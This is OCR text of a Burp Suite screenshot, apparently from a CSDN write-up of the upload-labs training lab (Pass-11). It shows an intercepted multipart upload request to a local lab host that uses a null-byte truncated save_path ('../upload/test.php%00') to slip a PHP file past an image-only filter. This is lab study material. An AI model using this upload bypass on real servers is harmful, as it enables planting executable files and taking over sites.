 任务
上传
上传
请选
选择
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.183:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
Inspec
Request
Request
Request
Request
Request
1 POST /upload-labs/Pass-11/index.php?save_path=../upload/test.php%00 HTTP/1.1
2 Host: 192.168.0.183
3 Content-Length: 318
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.183
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryeW88GvP0GB3rBPIO
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.0.183/upload-labs/Pass-11/index.php?save_path=../upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryeW88GvP0GB3rBPIO
16 Content-Disposition: form-data; name="upload_file"; filename="aa.jpg"
17 Content-Type: application/octet-stream
CSDN @白昼安全